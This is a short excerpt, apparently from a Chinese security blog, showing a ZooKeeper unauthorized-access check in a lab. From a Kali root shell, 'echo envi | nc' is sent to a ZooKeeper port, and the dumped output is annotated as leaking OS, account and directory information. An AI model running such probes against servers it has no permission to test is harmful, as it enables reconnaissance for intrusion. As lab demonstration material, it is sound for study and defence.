 root@kali430:/tmp# echo envi|nc 192.168.133.132 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16:18 GMT
环境变量信息
host.name=kali
java.version=11.0.3
java.vendor=Oracle Corporation
java.home=/usr/lib/jvm/java-11-openjdk-i386
java.class.path=/root/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/root/zookeeper-3.4.14/bin/../build/classes:/root/zookee
per-3.4.14/bin/../zookeeper-server/target/lib/*.jar:/root/zookeeper-3.4.14/bin/../build/lib/*.jar:/root/zookeeper-3.4.14/bin/../lib/sl
f4j-log4j12-1.7.25.jar:/root/zookeeper-3.4.14/bin/../root/zookeeper-3.4.14/bin/../lib/netty-3.10.6.Final.jar
:/root/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/root/zookeeper-3.4.14/bin/../lib/jline-0.9.94.jar:/root/zookeeper-3.4.14/bin/../l
ib/audience-annotations-0.5.0.jar:/root/zookeeper-3.4.14/bin/../zookeeper-3.4.14.jar:/root/zookeeper-3.4.14/bin/../zookeeper-server/sr
c/main/resources/lib/*.jar:/root/zookeeper-3.4.14/bin/../conf:
java.library.path=/usr/java/packages/lib:/usr/lib/i386-linux-gnu/jni:/lib/i386-linux-gnu:/usr/lib/i386-linux-gnu:/usr/lib/jni:/lib:/us
r/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=i386
操作系统信息
os.version=4.19.0-kali4-686-pae
user.name=root
账户信息
用户目录信息
user.home=/root
user.dir=/root/zookeeper-3.4.14/conf
https://blog.csdn.net/qq_44108455